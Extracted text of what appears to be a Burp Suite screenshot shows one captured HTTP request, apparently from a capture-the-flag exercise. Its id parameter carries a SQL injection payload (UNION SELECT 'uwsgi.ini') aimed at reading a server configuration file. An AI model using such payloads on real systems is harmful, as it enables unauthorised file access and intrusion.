 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /c947e97f6e/fetch?id=4 UNION SELECT 'uwsgi.ini'-- HTTP/1.1
2 Host: 34.74.105.127
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Referer: http://34.74.105.127/67780bc026/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: session=eyJjYXJ0IjpbMF0sIm1vZGlmaWVkIjp0cnVlfQ.X-5z-w.TZcsrYtha-crSIog_9-VpW21ZZw
9 Connection: close
10
11